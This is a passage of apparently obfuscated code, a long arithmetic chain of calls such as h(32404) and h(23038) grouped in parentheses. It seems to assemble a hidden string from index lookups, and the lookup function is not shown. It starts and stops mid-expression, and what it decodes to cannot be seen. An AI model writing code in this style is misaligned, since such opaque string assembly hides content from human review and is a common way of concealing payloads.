h(32404) + h(23038) + h(28043) + h(28967) + h(18891) + h(28664) + h(2857) + h(20413) + h(18940) + h(12320) + h(28753) + h(33620) + h(16513) + h(2263) + h(27327) + h(32935) + h(11221) + h(14919) + h(13375) + h(17922) + h(18762) + h(17610) + h(31290) + h(19467) + h(22695) + h(31384) + h(17416) + h(16486) + h(3565) + h(28059) + h(16961) + h(13593) + h(10646) + h(11156) + h(34060) + h(5659) + h(22937) + h(33291) + h(29836) + h(3698) + h(11055) + h(10647) + h(15965) + h(30302) + h(10035) + h(21434) + h(15596) + h(30400) + h(5758) + h(19621) + h(21537) + h(10671) + h(670) + h(19355) + h(21031) + h(2785) + h(10989) + h(9244) + h(29434) + h(6913) + h(3577) + h(1925) + h(15462) + h(10225) + h(20152) + h(33470) + h(15259) + h(24830) + h(6460) + h(5113) + h(26728) + h(1363) + h(32393) + h(5970) + h(33193) + h(28284) + h(21761) + h(34161) + h(34011) + h(25765) + h(16545) + h(8236) + h(32392) + h(13759) + h(17898) + h(3234) + h(21010) + h(703) + h(21859) + h(29273) + h(28357)) + (h(25028) + h(28042) + h(30927) + h(15604) + h(8219) + h(10074) + h(25780) + h(28106) + h(31366) + h(20996) + h(21520) + h(15131) + h(33707) + h(8745) + h(7444) + h(13030) + h(15016) + h(3597) + h(33086) + h(10951) + h(17432) + h(20719) + h(10260) + h(14225) + h(17725) + h(23218) + h(20048) + h(10485) + h(27672) + h(17143) + h(23184) + h(27919) + h(17329) + h(31007) + h(29943) + h(971) + h(19573) + h(24728) + h(12856) + h(12680) + h(25594) + h(31086) + h(31341) + h(10117) + h(18094) + h(14178) + h(14496) + h(9249) + h(17062) + h(10485) + h(27672) + h(17143) + h(23184) + h(27919) + h(17329) + h(31007) + h(29943) + h(971) + h(19573) + h(24728) + h(12856) + h(12680) + h(25594) + h(31086) + h(31341) + h(10117) + h(18094) + h(14178) + h(14496) + h(4315) + h(19207) + h(10485) + h(27672) + h(17143) + h(23184) + h(27919) + h(17329) + h(31007) + h(29943) + h(971) + h(19573) + h(24728) + h(12856) + h(12680) + h(25594) + h(31086) + h(31341) + h(10117) + h(18094) + h(14178) + h(14496) + h(15591) + h(1610) + h(11276) + h(5967) + h(24912) + h(30941) + h(15242) + h(7212) + h(14241)) + (h(24268) + h(1641) + h(1814) + h(783) + h(14784) + h(4639) + h(31131) + h(22589) + h(27416) + h(14042) + h(20895) + h(2309) + h(9481) + h(30658) + h(14713) + h(27868) + h(19733) + h(9204) + h(1298) + h(15247) + h(16831) + h(8339) + h(5030) + h(28287) + h(32326) + h(13422) + h(23212) + h(7593) + h(10928) + h(25436) + h(15729) + h(5972) + h(19650) + h(18609) + h(30312) + h(24902) + h(11393) + h(2929) + h(6593) + h(5789) + h(5960) + h(9136) + h(3555) + h(14894) + h(8422) + h(16939) + h(14165) + h(3637) + h(32823) + h(31899) + h(18246) + h(11015) + h(15471) + h(24238) + h(20054) + h(7902) + h(4008) + h(3891) + h(3696) + h(4947) + h(2084) + h(32659) + h(16476) + h(5817) + h(27657) + h(32360) + h(3679) + h(21140) + h(20701) + h(1625) + h(16038) + h(17937) + h(19526) + h(18464) + h(5917) + h(20803) + h(5018) + h(7193) + h(5166) + h(9215) + h(5480) + h(13734) + h(3915) + h(34162) + h(1838) + h(26060) + h(10143) + h(22688) + h(30526) + h(28486) + h(1778) + h(19623) + h(28986) + h(21155) + h(28057) + h(4514) + h(4121) + h(34059) + h(4818) + h(22577)) + (h(22610) + h(16401) + h(6823) + h(17058) + h(22578) + h(33979) + h(17267) + h(16344) + h(9503) + h(11886) + h(15985) + h(28679) + h(14744) + h(13598) + h(11845) + h(14661) + h(8787) + h(1288) + h(30511) + h(31931) + h(32581) + h(14865) + h(3368) + h(13364) + h(1051) + h(23900) + h(7153) + h(2707) + h(22498) + h(12136) + h(15833) + h(32867) + h(14579) + h(5513) + h(11202) + h(32422) + h(29384) + h(5180) + h(29216) + h(30687) + h(10461) + h(15818) + h(26943) + h(28957) + h(10750) + h(20436) + h(33230) + h(4976) + h(13015) + h(28851) + h(6964) + h(3918) + h(5966) + h(9370) + h(9783) + h(33310) + h(15785) + h(16540) + h(31460) + h(29360) + h(18272) + h(978) + h(32856) + h(24371) + h(25154) + h(15051) + h(15367) + h(29060) + h(3034) + h(5521) + h(17451) + h(3500) + h(6085) + h(25614) + h(26822) + h(1216) + h(34233) + h(13840) + h(19759) + h(16569) + h(11443) + h(9015) + h(8533) + h(27986) + h(31244) + h(31476) + h(27342) + h(30379) + h(4333) + h(4602) + h(32323) + h(23255) + h(14522) + h(29856) + h(9683) + h(7968) + h(29188) + h(1516) + h(1033) + h(8003)) + (h(33499) + h(1125) + h(29991) + h(4562) + h(33073) + h(1426) + h(5843) + h(10113) + h(13407) + h(14230) + h(10029) + h(28104) + h(31309) + h(22392) + h(32147) + h(25296) + h(8429) + h(14859) + h(22666) + h(5077) + h(33044) + h(31392) + h(14061) + h(21041) + h(5889) + h(34163) + h(23432) + h(16485) + h(33209) + h(17242) + h(23853) + h(20844) + h(32673) + h(17572) + h(21647) + h(26411) + h(9581) + h(10533) + h(28036) + h(10178) + h(32110) + h(3596) + h(17462) + h(25589) + h(2513) + h(4305) + h(29429) + h(1054) + h(21407) + h(11370) + h(7647) + h(23526) + h(23644) + h(1020) + h(6468) + h(12991) + h(6443) + h(8343) + h(3321) + h(22032) + h(6198) + h(33962) + h(30299) + h(31234) + h(23726) + h(12464) + h(32798) + h(32522) + h(22725) + h(4653) + h(24878) + h(5465) + h(15267) + h(7368) + h(28198) + h(22765) + h(16055) + h(31294) + h(2205) + h(29659) + h(33934) + h(32833) + h(8755) + h(3810) + h(30910) + h(30512) + h(29464) + h(16660) + h(33485) + h(12784) + h(30130) + h(28899) + h(9566) + h(27017) + h(2331) + h(7505) + h(31872) + h(12438) + h(2677) + h(8648)) + (h(18477) + h(3912) + h(27778) + h(24905) + h(19900) + h(27807) + h(27767) + h(2715) + h(3418) + h(14799) + h(12042) + h(12541) + h(31424) + h(10943) + h(8336) + h(985) + h(14274) + h(28690) + h(9722) + h(27769) + h(14195) + h(32163) + h(27810) + h(898) + h(2618) + h(4694) + h(33450) + h(30554) + h(1176) + h(30510) + h(9497) + h(28960) + h(25117) + h(22426) + h(29769) + h(25813) + h(2569) + h(6493) + h(14897) + h(18963) + h(5517) + h(27712) + h(1055) + h(23436) + h(24890) + h(26232) + h(25039) + h(15241) + h(15230) + h(18850) + h(512) + h(15320) + h(7601) + h(28139) + h(1086) + h(2647) + h(12792) + h(20404) + h(4446) + h(20272) + h(8603) + h(3697) + h(20215) + h(33886) + h(7683) + h(29597) + h(15066) + h(24300) + h(19925) + h(31617) + h(20363) + h(30394) + h(21644) + h(16746) + h(31638) + h(27265) + h(5650) + h(15073) + h(5111) + h(5789) + h(5960) + h(9136) + h(28097) + h(8016) + h(7504) + h(32430) + h(19429) + h(13822) + h(34425) + h(864) + h(13630) + h(26173) + h(31422) + h(21545) + h(16879) + h(6210) + h(9757) + h(8654) + h(24470) + h(29526)) + (h(7009) + h(590) + h(33714) + h(5902) + h(17174) + h(15762) + h(10878) + h(16630) + h(5635) + h(31661) + h(12237) + h(16332) + h(20423) + h(4778) + h(11340) + h(29784) + h(32733) + h(3769) + h(33694) + h(21043) + h(2339) + h(12014) + h(18795) + h(19910) + h(14426) + h(32251) + h(11075) + h(18398) + h(26666) + h(13853) + h(30129) + h(25726) + h(5150) + h(30746) + h(23375) + h(11271) + h(9684) + h(30459) + h(12312) + h(10722) + h(572) + h(29319) + h(1830) + h(14052) + h(12845) + h(23488) + h(15938) + h(2221) + h(18174) + h(8522) + h(5567) + h(18591) + h(13280) + h(16965) + h(13359) + h(33512) + h(1874) + h(11355) + h(25050) + h(22285) + h(3735) + h(2064) + h(9514) + h(2430) + h(16249) + h(9610) + h(10619) + h(29921) + h(23163) + h(30939) + h(21634) + h(8319) + h(15496) + h(7319) + h(26163) + h(11090) + h(2951) + h(22902) + h(20432) + h(12227) + h(23409) + h(31158) + h(16682) + h(18596) + h(9413) + h(19828) + h(9326) + h(31745) + h(15921) + h(3604) + h(1085) + h(30860) + h(18601) + h(23011) + h(16476) + h(5817) + h(27657) + h(33332) + h(27174) + h(26997)) + (h(31056) + h(21008) + h(6745) + h(6600) + h(17178) + h(5260) + h(19550) + h(4978) + h(19657) + h(10245) + h(18268) + h(31711) + h(7586) + h(16074) + h(23236) + h(19308) + h(9341) + h(10485) + h(27672) + h(17143) + h(3695) + h(28486) + h(1778) + h(8257) + h(32343) + h(17958) + h(34300) + h(17852) + h(25671) + h(31250) + h(22804) + h(8515) + h(3713) + h(24678) + h(17912) + h(21179) + h(33580) + h(13982) + h(32786) + h(10230) + h(15833) + h(32867) + h(14579) + h(11466) + h(30058) + h(29007) + h(25270) + h(24453) + h(26183) + h(13548) + h(27422) + h(8873) + h(6737) + h(30970) + h(13323) + h(21004) + h(9011) + h(2755) + h(25559) + h(14540) + h(16866) + h(27678) + h(33015) + h(5860) + h(10817) + h(13643) + h(14505) + h(3839) + h(16880) + h(2187) + h(28069) + h(10927) + h(26126) + h(19010) + h(10758) + h(29520) + h(17658) + h(17918) + h(28535) + h(23046) + h(26972) + h(1771) + h(15963) + h(18448) + h(18052) + h(28880) + h(12792) + h(20404) + h(4446) + h(20272) + h(8603) + h(3697) + h(20215) + h(18123) + h(31902) + h(32261) + h(17726) + h(1658) + h(30804) + h(30666)) + (h(13164) + h(16663) + h(31906) + h(15512) + h(5965) + h(23829) + h(32818) + h(16841) + h(23117) + h(2291) + h(29769) + h(25813) + h(2569) + h(32281) + h(26971) + h(22838) + h(2943) + h(24580) + h(688) + h(25393) + h(33781) + h(10063) + h(9048) + h(6282) + h(22377) + h(8048) + h(11670) + h(10744) + h(34030) + h(20889) + h(30828) + h(20824) + h(33163) + h(33376) + h(3155) + h(2802) + h(5175) + h(22760) + h(16801) + h(15281) + h(17297) + h(11841) + h(11610) + h(18934) + h(20129) + h(1633) + h(6742) + h(20964) + h(28726) + h(458) + h(18755) + h(27781) + h(8686) + h(12355) + h(14903) + h(9982) + h(3245) + h(2148) + h(17718) + h(28020) + h(6599) + h(25958) + h(2231) + h(12709) + h(32757) + h(25921) + h(10486) + h(20449) + h(28181) + h(1475) + h(28408) + h(7562) + h(34095) + h(20160) + h(7797) + h(31038) + h(3618) + h(8525) + h(25223) + h(14817) + h(10755) + h(33563) + h(7117) + h(15242) + h(7212) + h(1042) + h(8228) + h(9947) + h(22140) + h(16465) + h(16835) + h(30926) + h(24080) + h(23066) + h(33157) + h(6791) + h(24312) + h(17662) + h(2698) + h(16487)) + (h(488) + h(33286) + h(29758) + h(16889) + h(9712) + h(12461) + h(15506) + h(19416) + h(18636) + h(24607) + h(4641) + h(15749) + h(19091) + h(34305) + h(12500) + h(11015) + h(15471) + h(24238) + h(20054) + h(7902) + h(4008) + h(3891) + h(3696) + h(26785) + h(6138) + h(6003) + h(3312) + h(31570) + h(27323) + h(9641) + h(709) + h(21376) + h(24898) + h(474) + h(19247) + h(19824) + h(10023) + h(10636) + h(6468) + h(12991) + h(6443) + h(8343) + h(3321) + h(22032) + h(6198) + h(33962) + h(30299) + h(13855) + h(28061) + h(18130) + h(15814) + h(18398) + h(33255) + h(13853) + h(30129) + h(25726) + h(5150) + h(24944) + h(22655) + h(34271) + h(7915) + h(12211) + h(9882) + h(24600) + h(31390) + h(21368) + h(8478) + h(11582) + h(8427) + h(28175) + h(25558) + h(28938) + h(31350) + h(5279) + h(12662) + h(17310) + h(10923) + h(14068) + h(26826) + h(13335) + h(27751) + h(18450) + h(18765) + h(25607) + h(26673) + h(6918) + h(3275) + h(29184) + h(31804) + h(17983) + h(7211) + h(33367) + h(19645) + h(25167) + h(26466) + h(26713) + h(11253) + h(11893) + h(12490) + h(927)) + (h(29309) + h(31356) + h(32713) + h(5671) + h(32432) + h(22879) + h(13838) + h(15524) + h(26889) + h(12047) + h(9402) + h(2138) + h(33261) + h(27713) + h(13656) + h(11974) + h(20761) + h(14177) + h(2764) + h(8963) + h(21665) + h(10738) + h(27108) + h(20963) + h(32024) + h(5268) + h(29746) + h(15655) + h(20835) + h(5376) + h(24505) + h(29436) + h(5529) + h(14517) + h(20137) + h(27935) + h(9784) + h(9704) + h(18380) + h(18144) + h(27435) + h(861) + h(2004) + h(3818) + h(23082) + h(28485) + h(7834) + h(7587) + h(27794) + h(32572) + h(24148) + h(14104) + h(21981) + h(30443) + h(27100) + h(12325) + h(30925) + h(15311) + h(6844) + h(5669) + h(19603) + h(15370) + h(17765) + h(11240) + h(8243) + h(16530) + h(23629) + h(30711) + h(26655) + h(16673) + h(7684) + h(24795) + h(2833) + h(603) + h(16096) + h(5202) + h(27071) + h(33996) + h(15300) + h(13716) + h(24788) + h(8987) + h(13353) + h(2002) + h(21387) + h(16689) + h(20658) + h(13385) + h(18051) + h(13795) + h(25505) + h(24093) + h(19242) + h(13602) + h(19098) + h(11387) + h(32530) + h(20886) + h(10679) + h(18823)) + (h(22587) + h(20277) + h(22478) + h(19641) + h(11650) + h(32743) + h(1739) + h(16326) + h(5446) + h(8621) + h(31748) + h(20619) + h(21406) + h(30289) + h(19590) + h(33736) + h(10930) + h(33608) + h(2856) + h(9196) + h(28582) + h(13158) + h(17545) + h(19149) + h(25394) + h(15955) + h(28588) + h(9723) + h(19801) + h(32837) + h(27735) + h(13114) + h(4960) + h(10050) + h(20848) + h(23018) + h(9224) + h(28849) + h(27120) + h(3961) + h(21084) + h(27062) + h(22555) + h(31814) + h(10301) + h(18647) + h(872) + h(24538) + h(27990) + h(7010) + h(3024) + h(23550) + h(16287) + h(19298) + h(13064) + h(5339) + h(8500) + h(6234) + h(19462) + h(25618) + h(8397) + h(1233) + h(29864) + h(24964) + h(8354) + h(4739) + h(5352) + h(5114) + h(1853) + h(1379) + h(26465) + h(24431) + h(8338) + h(16565) + h(26853) + h(24510) + h(18578) + h(7542) + h(20058) + h(10824) + h(18022) + h(3310) + h(17800) + h(28759) + h(24813) + h(6880) + h(3200) + h(3634) + h(21191) + h(33954) + h(15378) + h(2311) + h(27312) + h(30020) + h(25426) + h(30339) + h(4815) + h(26843) + h(13541) + h(11194)) + (h(9572) + h(32206) + h(24024) + h(33088) + h(15559) + h(30864) + h(32793) + h(26926) + h(30813) + h(27185) + h(29438) + h(21900) + h(13185) + h(28628) + h(18206) + h(3599) + h(8075) + h(16319) + h(19875) + h(10263) + h(704) + h(25188) + h(18873) + h(21487) + h(26043) + h(16436) + h(15265) + h(424) + h(30885) + h(29172) + h(1503) + h(31334) + h(14479) + h(11402) + h(31377) + h(33656) + h(25401) + h(14949) + h(20457) + h(33728) + h(23721) + h(3098) + h(31023) + h(30409) + h(24237) + h(26527) + h(4719) + h(30284) + h(33648) + h(5545) + h(22632) + h(29187) + h(34155) + h(5338) + h(17448) + h(24760) + h(28477) + h(4415) + h(17022) + h(10036) + h(1904) + h(24340) + h(26942) + h(7589) + h(7922) + h(20988) + h(18635) + h(8946) + h(18778) + h(18958) + h(33430) + h(19746) + h(3881) + h(1203) + h(5608) + h(13684) + h(31821) + h(16445) + h(20296) + h(7530) + h(27661) + h(11001) + h(22752) + h(31709) + h(12992) + h(27480) + h(7231) + h(21311) + h(4889) + h(26759) + h(11465) + h(32613) + h(20604) + h(11727) + h(14642) + h(5839) + h(27704) + h(15435) + h(32313) + h(34219)) + (h(22958) + h(26278) + h(26345) + h(7459) + h(807) + h(22269) + h(6667) + h(33017) + h(31989) + h(1762) + h(17072) + h(25068) + h(14473) + h(17961) + h(3828) + h(26251) + h(19570) + h(20794) + h(1774) + h(9752) + h(8027) + h(25409) + h(8869) + h(9807) + h(25786) + h(28427) + h(6767) + h(5299) + h(17800) + h(26046) + h(15011) + h(14058) + h(5581) + h(30993) + h(4954) + h(32327) + h(5580) + h(20342) + h(25489) + h(2198) + h(7337) + h(13451) + h(21597) + h(667) + h(23291) + h(12730) + h(11566) + h(15967) + h(16266) + h(1820) + h(24768) + h(19696) + h(31214) + h(31462) + h(19066) + h(9129) + h(18610) + h(19797) + h(31579) + h(15538) + h(16351) + h(9523) + h(32332) + h(14740) + h(33153) + h(13617) + h(2787) + h(6100) + h(21300) + h(22851) + h(21671) + h(2334) + h(16808) + h(33783) + h(3156) + h(23395) + h(9336) + h(26201) + h(3352) + h(10946) + h(11444) + h(3728) + h(26537) + h(8009) + h(17794) + h(10527) + h(4467) + h(30461) + h(25118) + h(19128) + h(28126) + h(22544) + h(7842) + h(21861) + h(21156) + h(10342) + h(2832) + h(10092) + h(16776) + h(28039)) + (h(8842) + h(10208) + h(24298) + h(21187) + h(9528) + h(18881) + h(25974) + h(28071) + h(31878) + h(30974) + h(20192) + h(11189) + h(14299) + h(1406) + h(18508) + h(17907) + h(24382) + h(22467) + h(32255) + h(5255) + h(24709) + h(30350) + h(22927) + h(32848) + h(910) + h(8866) + h(20941) + h(5721) + h(20798) + h(17137) + h(6095) + h(13229) + h(23976) + h(30371) + h(27051) + h(4090) + h(5582) + h(13639) + h(19384) + h(30010) + h(14503) + h(25781) + h(17298) + h(11899) + h(5416) + h(500) + h(9768) + h(6409) + h(32366) + h(10360) + h(29160) + h(23541) + h(18027) + h(959) + h(18071) + h(26058) + h(7102) + h(16170) + h(13922) + h(9094) + h(17048) + h(30736) + h(2006) + h(16799) + h(23896) + h(5044) + h(26215) + h(7967) + h(17532) + h(11408) + h(14480) + h(29739) + h(1100) + h(32283) + h(2346) + h(8212) + h(5054) + h(12564) + h(33245) + h(7333) + h(27737) + h(25675) + h(32685) + h(22707) + h(4696) + h(7777) + h(25232) + h(24173) + h(20558) + h(17084) + h(31938) + h(8780) + h(5844) + h(4216) + h(3429) + h(33856) + h(30823) + h(28262) + h(19791) + h(16968)) + (h(8342) + h(24557) + h(30792) + h(23775) + h(17446) + h(32364) + h(721) + h(15121) + h(15340) + h(19314) + h(9327) + h(18738) + h(21569) + h(17424) + h(26244) + h(881) + h(19323) + h(25975) + h(23646) + h(32253) + h(22713) + h(19131) + h(19430) + h(17702) + h(10729) + h(9331) + h(29963) + h(19761) + h(6566) + h(5576) + h(22862) + h(28410) + h(26137) + h(20412) + h(23561) + h(25366) + h(26034) + h(14262) + h(21153) + h(5633) + h(13078) + h(11634) + h(30166) + h(25809) + h(527) + h(21673) + h(32579) + h(4266) + h(25191) + h(4668) + h(24244) + h(21974) + h(16717) + h(6182) + h(23474) + h(18019) + h(22938) + h(16138) + h(12098) + h(28007) + h(3922) + h(7113) + h(14304) + h(16458) + h(22094) + h(20440) + h(26007) + h(17714) + h(30629) + h(15549) + h(30600) + h(4191) + h(33769) + h(33358) + h(10719) + h(20424) + h(21936) + h(21090) + h(23665) + h(14655) + h(31531) + h(2125) + h(14607) + h(31875) + h(26706) + h(14898) + h(30757) + h(27098) + h(9081) + h(10855) + h(22107) + h(17735) + h(11346) + h(8707) + h(3174) + h(3339) + h(17479) + h(5406) + h(16009) + h(28363)) + (h(14512) + h(745) + h(10706) + h(25234) + h(6066) + h(21097) + h(26592) + h(32278) + h(569) + h(32207) + h(26258) + h(10101) + h(2165) + h(9486) + h(29837) + h(27270) + h(16749) + h(18045) + h(28479) + h(13305) + h(12794) + h(17665) + h(8999) + h(29612) + h(4124) + h(30123) + h(17171) + h(32469) + h(16528) + h(30967) + h(3177) + h(17932) + h(19601) + h(29818) + h(4488) + h(34075) + h(20490) + h(34373) + h(13731) + h(17046) + h(22242) + h(24017) + h(21779) + h(15019) + h(33683) + h(19745) + h(33479) + h(22136) + h(11490) + h(4556) + h(9808) + h(13202) + h(4966) + h(7151) + h(16908) + h(14360) + h(22276) + h(24677) + h(25715) + h(18386) + h(19907) + h(1721) + h(2516) + h(2823) + h(3732) + h(9920) + h(26338) + h(31921) + h(26117) + h(12799) + h(32336) + h(6889) + h(2523) + h(26096) + h(29241) + h(25532) + h(20642) + h(6789) + h(18704) + h(30863) + h(31802) + h(23974) + h(28592) + h(4243) + h(2757) + h(15700) + h(30111) + h(4621) + h(13150) + h(24393) + h(18768) + h(34365) + h(7613) + h(3744) + h(31631) + h(25882) + h(29925) + h(26639) + h(16309) + h(15962)) + (h(24208) + h(11298) + h(4252) + h(17520) + h(16792) + h(11099) + h(20176) + h(9847) + h(30235) + h(698) + h(7181) + h(1864) + h(3952) + h(11814) + h(29164) + h(13875) + h(8305) + h(31642) + h(34259) + h(19501) + h(15413) + h(22574) + h(30054) + h(1268) + h(5755) + h(14181) + h(20564) + h(30534) + h(21956) + h(7729) + h(20914) + h(6819) + h(13989) + h(23960) + h(14283) + h(11980) + h(15092) + h(3010) + h(31249) + h(30747) + h(32729) + h(3348) + h(16529) + h(24693) + h(4127) + h(20365) + h(21593) + h(15460) + h(22542) + h(26699) + h(21550) + h(8298) + h(32162) + h(22747) + h(7962) + h(27041) + h(9255) + h(17399) + h(22505) + h(30985) + h(9623) + h(11414) + h(24204) + h(27789) + h(17771) + h(5984) + h(17246) + h(9588) + h(30549) + h(26691) + h(16551) + h(25183) + h(25104) + h(2658) + h(16301) + h(19752) + h(18640) + h(33183) + h(32322) + h(6881) + h(12037) + h(31191) + h(24196) + h(33715) + h(29100) + h(23054) + h(9720) + h(23253) + h(24786) + h(26767) + h(28972) + h(2304) + h(12205) + h(28559) + h(17827) + h(33782) + h(17866) + h(18645) + h(27267) + h(15079)) + (h(34326) + h(31988) + h(8569) + h(2470) + h(4447) + h(31806) + h(28965) + h(3739) + h(32092) + h(10148) + h(13671) + h(7490) + h(30093) + h(10763) + h(28627) + h(14406) + h(741) + h(25443) + h(25025) + h(33641) + h(417) + h(8210) + h(11679) + h(19472) + h(23649) + h(7508) + h(29086) + h(24670) + h(33197) + h(15561) + h(867) + h(9700) + h(7356) + h(14508) + h(20063) + h(33818) + h(19325) + h(5872) + h(16976) + h(21922) + h(1708) + h(8178) + h(28636) + h(9622) + h(9286) + h(26490) + h(17381) + h(27280) + h(1848) + h(16336) + h(12437) + h(30690) + h(16161) + h(12599) + h(24946) + h(3715) + h(11932) + h(26832) + h(25980) + h(11220) + h(5009) + h(18544) + h(2863) + h(25577) + h(12745) + h(13931) + h(28399) + h(17393) + h(7640) + h(3218) + h(24276) + h(29616) + h(6867) + h(9175) + h(18181) + h(12425) + h(17115) + h(31287) + h(21781) + h(2355) + h(32987) + h(28236) + h(3406) + h(9565) + h(18374) + h(14902) + h(33281) + h(1091) + h(34381) + h(26443) + h(30605) + h(21051) + h(25720) + h(16377) + h(24183) + h(28612) + h(1554) + h(15160) + h(14523) + h(5838)) + (h(34061) + h(30385) + h(32400) + h(25845) + h(29256) + h(28179) + h(14838) + h(30429) + h(25439) + h(10709) + h(6300) + h(1212) + h(3669) + h(12525) + h(9692) + h(7841) + h(12090) + h(27175) + h(17859) + h(24071) + h(30591) + h(17366) + h(5259) + h(13513) + h(29762) + h(24696) + h(9613) + h(2780) + h(31164) + h(5035) + h(25868) + h(10206) + h(14078) + h(9355) + h(25258) + h(2588) + h(33346) + h(7740) + h(32571) + h(14701) + h(29855) + h(13226) + h(16521) + h(13133) + h(5730) + h(16650) + h(1666) + h(14711) + h(24438) + h(21268) + h(15287) + h(29177) + h(28288) + h(19758) + h(21047) + h(33912) + h(17425) + h(19037) + h(3393) + h(34275) + h(8598) + h(26629) + h(14997) + h(17613) + h(22558) + h(4572) + h(9044) + h(6022) + h(12294) + h(5992) + h(18685) + h(23227) + h(29724) + h(17363) + h(2754) + h(2552) + h(6091) + h(644) + h(16985) + h(12795) + h(28310) + h(19108) + h(21889) + h(23858) + h(12557) + h(25954) + h(25619) + h(28607) + h(564) + h(15104) + h(23252) + h(23167) + h(33104) + h(32524) + h(27808) + h(21961) + h(22773) + h(15442) + h(15100) + h(33330)) + (h(25956) + h(30085) + h(23772) + h(28654) + h(33723) + h(15147) + h(10003) + h(30831) + h(16187) + h(28754) + h(1418) + h(13531) + h(32812) + h(18025) + h(25750) + h(16283) + h(12046) + h(11765) + h(8130) + h(21776) + h(13124) + h(10102) + h(25349) + h(15355) + h(19542) + h(4360) + h(18582) + h(6730) + h(31960) + h(6559) + h(6999) + h(20681) + h(19670) + h(1632) + h(25384) + h(14226) + h(13888) + h(6342) + h(21085) + h(26564) + h(30243) + h(32080) + h(26805) + h(24773) + h(12222) + h(22761) + h(3563) + h(29881) + h(27166) + h(13033) + h(25837) + h(3835) + h(9115) + h(27318) + h(33434) + h(17696) + h(6249) + h(23864) + h(24070) + h(27999) + h(875) + h(34172) + h(13206) + h(8687) + h(20686) + h(29110) + h(29956) + h(6607) + h(22718) + h(28216) + h(33628) + h(12143) + h(30258) + h(13987) + h(23527) + h(17618) + h(16827) + h(33018) + h(10039) + h(29041) + h(33011) + h(11901) + h(16197) + h(11760) + h(29369) + h(11069) + h(23878) + h(20630) + h(26452) + h(10909) + h(12780) + h(4453) + h(977) + h(5264) + h(21808) + h(2842) + h(22359) + h(2481) + h(29968) + h(14572)) + (h(3811) + h(8671) + h(20314) + h(8291) + h(1997) + h(7535) + h(10318) + h(14666) + h(28051) + h(26545) + h(3636) + h(12188) + h(736) + h(22398) + h(7353) + h(30139) + h(33665) + h(6398) + h(23855) + h(18857) + h(4164) + h(447) + h(21962) + h(6341) + h(3337) + h(26214) + h(8435) + h(22609) + h(34264) + h(31864) + h(21923) + h(4477) + h(19691) + h(5597) + h(12550) + h(10220) + h(4311) + h(8381) + h(30730) + h(24044) + h(13621) + h(7803) + h(1808) + h(26981) + h(33145) + h(21533) + h(22043) + h(3100) + h(33660) + h(27499) + h(21145) + h(9487) + h(23265) + h(16328) + h(15489) + h(6619) + h(16596) + h(18943) + h(8832) + h(17027) + h(22208) + h(27852) + h(16386) + h(4102) + h(26924) + h(2307) + h(11124) + h(32357) + h(27560) + h(5866) + h(29155) + h(30610) + h(12317) + h(1990) + h(23271) + h(18532) + h(10235) + h(14112) + h(3924) + h(7046) + h(32090) + h(5286) + h(9143) + h(11740) + h(26786) + h(26761) + h(18504) + h(14778) + h(29486) + h(15623) + h(9838) + h(11467) + h(33846) + h(25147) + h(27449) + h(27721) + h(16649) + h(12265) + h(18956) + h(32097)) + (h(17931) + h(7920) + h(16479) + h(21128) + h(18467) + h(12860) + h(29454) + h(24496) + h(1376) + h(17059) + h(7987) + h(16524) + h(17580) + h(21173) + h(19756) + h(3531) + h(18780) + h(32022) + h(25072) + h(27719) + h(23284) + h(30210) + h(11245) + h(31606) + h(6703) + h(19974) + h(2750) + h(23530) + h(4628) + h(1545) + h(7263) + h(34396) + h(21896) + h(30996) + h(28101) + h(7800) + h(20426) + h(13601) + h(24277) + h(12021) + h(31668) + h(16761) + h(16931) + h(21693) + h(9425) + h(9428) + h(20233) + h(1950) + h(33248) + h(8215) + h(30917) + h(17740) + h(3991) + h(19448) + h(29246) + h(16687) + h(16024) + h(14961) + h(26229) + h(28532) + h(3521) + h(25685) + h(25935) + h(22271) + h(29456) + h(9368) + h(10491) + h(31623) + h(27328) + h(695) + h(23308) + h(5925) + h(26148) + h(29969) + h(20053) + h(30326) + h(31919) + h(10132) + h(7866) + h(33343) + h(20187) + h(21380) + h(31510) + h(29347) + h(14816) + h(27220) + h(12883) + h(19055) + h(27237) + h(8437) + h(33377) + h(3328) + h(3773) + h(9359) + h(12623) + h(23207) + h(15792) + h(30573) + h(13172) + h(9221)) + (h(20089) + h(11381) + h(6841) + h(18603) + h(25538) + h(29926) + h(22590) + h(32598) + h(8466) + h(9343) + h(25853) + h(24142) + h(33471) + h(12611) + h(22522) + h(21045) + h(1622) + h(13776) + h(14147) + h(8930) + h(536) + h(25484) + h(8876) + h(27620) + h(6302) + h(19917) + h(28149) + h(22255) + h(12105) + h(25936) + h(26174) + h(16909) + h(1166) + h(5393) + h(25164) + h(18261) + h(2383) + h(22109) + h(31890) + h(24235) + h(19572) + h(20654) + h(14934) + h(10801) + h(20535) + h(10236) + h(17938) + h(3954) + h(29620) + h(33272) + h(22940) + h(28312) + h(15440) + h(10948) + h(32536) + h(10231) + h(28033) + h(10465) + h(13943) + h(26026) + h(20245) + h(1527) + h(27942) + h(26482) + h(18139) + h(14710) + h(18284) + h(29674) + h(7896) + h(32681) + h(32119) + h(33607) + h(5088) + h(20062) + h(14974) + h(14355) + h(11780) + h(6756) + h(33703) + h(27330) + h(19519) + h(24700) + h(26561) + h(14307) + h(9553) + h(30220) + h(10160) + h(28942) + h(18930) + h(33790) + h(14652) + h(17982) + h(27904) + h(25069) + h(15483) + h(5434) + h(34296) + h(26609) + h(9686) + h(25041)) + (h(25528) + h(33378) + h(28388) + h(30159) + h(20755) + h(3583) + h(11851) + h(34215) + h(26557) + h(13830) + h(30544) + h(31243) + h(23079) + h(18815) + h(19634) + h(18781) + h(31157) + h(1448) + h(13967) + h(23932) + h(11292) + h(4900) + h(12478) + h(665) + h(3742) + h(12459) + h(2275) + h(10192) + h(17817) + h(4969) + h(20944) + h(26321) + h(28293) + h(13770) + h(13900) + h(31742) + h(32150) + h(21819) + h(28199) + h(18941) + h(22299) + h(3955) + h(16570) + h(20495) + h(19533) + h(20488) + h(13125) + h(4086) + h(20386) + h(13104) + h(12203) + h(19081) + h(18989) + h(17809) + h(8841) + h(30052) + h(18936) + h(17518) + h(12842) + h(13823) + h(22875) + h(22198) + h(31455) + h(2178) + h(25355) + h(9169) + h(8600) + h(17162) + h(9618) + h(661) + h(2154) + h(16716) + h(1817) + h(21929) + h(4551) + h(12603) + h(1466) + h(2559) + h(3926) + h(17234) + h(9468) + h(30292) + h(27086) + h(17981) + h(22979) + h(27373) + h(14018) + h(18469) + h(23396) + h(2668) + h(5235) + h(3186) + h(12328) + h(33548) + h(2696) + h(19947) + h(24359) + h(32748) + h(31877) + h(33428)) + (h(1566) + h(25206) + h(11348) + h(2924) + h(23442) + h(12291) + h(20573) + h(31663) + 